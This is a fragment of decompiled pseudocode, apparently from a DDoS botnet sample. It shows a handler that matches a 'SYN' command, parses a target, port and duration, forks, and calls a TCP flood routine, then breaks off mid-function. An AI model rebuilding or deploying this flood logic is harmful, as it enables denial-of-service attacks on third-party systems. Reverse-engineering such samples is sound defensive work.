 474 v39 = *(_DWORD *)a2;
475 *(_DWORD *)v40 = "SYN";
476 v41 = 4;
477 do
478 {
479 if ( !v41 )
480 break;
481 v37 = *(_BYTE *)v39 < **(_BYTE **)v40;
482 v38 = *(_BYTE *)v39++ == **(_BYTE **)v40;
483 ++*(_DWORD *)v40;
484 --v41;
485 }
486 while ( v38 );
487 result = (char)((!v37 && !v38) - v37);
488 v42 = 0;
489 v43 = result == 0;
490 if ( !result )
491 {
492 if ( a1 <= 3 )
493 return result;
494 result = atol(*(_DWORD *)(a2 + 12));
495 if ( result > 10000 )
496 return result;
497 v114 = *(_DWORD *)(a2 + 4);
498 v115 = atol(*(_DWORD *)(a2 + 8));
499 v116 = atol(*(_DWORD *)(a2 + 12));
500 if ( !strchr(v114, 44) )
501 {
502 result = listFork();
503 if ( !result )
504 {
505 tcpFl00d(v114, v115, v116, 32, (int)&unk_80569E6, 0, 10);
506 exit(0);
507 }